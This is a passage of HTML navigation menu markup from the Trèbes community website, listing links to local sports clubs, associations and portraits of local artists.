href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick 